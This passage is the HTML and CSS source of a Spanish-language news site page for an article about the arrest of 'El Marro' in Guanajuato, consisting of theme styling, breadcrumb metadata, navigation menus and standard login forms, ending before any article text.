    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/chihuahua/",
                                "name": "Chihuahua"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/atrapan-a-el-marro-en-guanajuato/",
                                "name": "Atrapan a ‘El Marro’ en Guanajuato"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4263 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child atrapan-a-el-marro-en-guanajuato global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 7, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
